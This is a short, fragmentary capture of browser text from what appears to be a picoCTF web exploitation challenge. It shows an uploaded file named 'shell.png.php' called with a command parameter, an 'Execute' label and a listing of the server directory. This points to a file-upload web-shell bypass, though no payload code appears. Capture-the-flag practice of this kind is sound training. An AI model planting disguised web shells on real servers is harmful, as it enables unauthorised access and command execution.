 atlas.picoctf.net:50849/up
view-source:atlas.picoctf.
Not secure atlas.picoctf.net:50849/ /shell.png.php?c...
PNG
Execute
GQ4DOOBVMMYGK.txt
index.php
instructions.txt
robots.txt
uploads